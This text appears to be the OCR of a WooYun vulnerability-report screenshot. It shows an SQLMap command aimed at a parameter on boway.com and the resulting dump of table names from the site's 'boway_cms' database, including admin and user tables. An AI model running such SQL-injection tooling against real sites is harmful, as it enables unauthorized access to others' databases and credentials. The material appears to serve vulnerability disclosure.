 管理员: SQLMap - sqlmap.py -u http://www.boway.com/cn/Service/index/p/1.html?cateid...
Database: boway_cms
[24 tables]
+----------------------------+
¦ cms_admin ¦
¦ cms_article ¦
¦ cms_article_attribute ¦
¦ cms_article_bk ¦
¦ cms_article_copy_20140814 ¦
¦ cms_attach ¦
¦ cms_authcode ¦
¦ cms_category ¦
¦ cms_category_copy_20140814 ¦
¦ cms_chat ¦
¦ cms_city ¦
¦ cms_config ¦
¦ cms_download ¦
¦ cms_download_rela ¦
¦ cms_job ¦
¦ cms_jobrequest ¦
¦ cms_mailtask ¦
¦ cms_province ¦
¦ cms_sendmails ¦
¦ cms_types ¦
¦ cms_user ¦
¦ cms_userloginlog ¦
www.wooyun.org